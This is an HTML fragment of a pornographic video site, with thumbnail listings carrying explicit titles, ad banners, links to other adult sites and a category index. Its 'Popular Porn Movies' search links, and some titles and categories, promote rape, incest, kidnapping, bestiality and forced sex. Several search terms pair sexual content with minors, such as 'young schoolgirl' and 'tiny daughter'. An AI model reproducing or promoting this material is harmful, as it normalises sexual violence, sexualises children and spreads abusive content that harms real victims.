                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2980979162521295219/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="295e90c120ec5973" src="/thumbs/219/2980979162521295219_0.jpg" alt="Rough Facefucking Gagging Cumshots Compilation" width="380" height="214">
                                    <p>Rough Facefucking Gagging Cumshots Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 16:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2347682030930810356/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2094a45e5b32d5f4" src="/thumbs/356/2347682030930810356_0.jpg" alt="MYVERYFIRSTTIME Numerous Horny Girls NEED The Rough Stuff" width="380" height="214">
                                    <p>MYVERYFIRSTTIME Numerous Horny Girls NEED The Rough Stuff</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 11:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8096031623087932734/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="705ae1ddd87c453e" src="/thumbs/734/8096031623087932734_0.jpg" alt="Sensual Temptation Asshole Adventures With Attractive Asian Girls" width="380" height="214">
                                    <p>Sensual Temptation Asshole Adventures With Attractive Asian Girls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2489583457022160327/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="228cc6f6ba7eadc7" src="/thumbs/327/2489583457022160327_0.jpg" alt="DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 2" width="380" height="214">
                                    <p>DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 25:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734555226600/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d1af01e8" src="/thumbs/600/2705852734555226600_0.jpg" alt="Whipping Spanking And Cropping Compilation" width="380" height="214">
                                    <p>Whipping Spanking And Cropping Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548015159851/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d0bcda2b" src="/thumbs/851/1426482548015159851_0.jpg" alt="Brutal squirting compilation hd xxx Renee Roulette went to a soiree last" width="380" height="214">
                                    <p>Brutal squirting compilation hd xxx Renee Roulette went to a soiree last</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 7:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547866343406/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c7de17ee" src="/thumbs/406/1426482547866343406_0.jpg" alt="Porn music compilation squirt and rough sex full movie Driving Lessons" width="380" height="214">
                                    <p>Porn music compilation squirt and rough sex full movie Driving Lessons</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1052191569793210731/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e9a22a8712f596b" src="/thumbs/731/1052191569793210731_0.jpg" alt="teens squirting for the first time compilation" width="380" height="214">
                                    <p>teens squirting for the first time compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 8:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544922960519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251186da287" src="/thumbs/519/1426482544922960519_0.jpg" alt="Teen brutal anal double penetration and babe creampie compilation xxx The" width="380" height="214">
                                    <p>Teen brutal anal double penetration and babe creampie compilation xxx The</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>79</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4546</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>5726</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>123</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1307</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2724</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>747</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>3062</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1924</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>2070</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1968</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>5515</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>242</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4070</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>59</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>317</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>500</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1189</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>2175</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>379</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>3072</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1955</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>397</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>196</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>345</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1186</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1565</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>912</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>427</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>1479</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>566</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>441</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>190</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>7416</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>137</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1088</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2305</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>519</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>176</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>373</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>574</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>5108</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>171</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>605</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>541</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1401</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>18</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>891</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>460</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>107</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>2125</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2693</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>73</span></li>
       
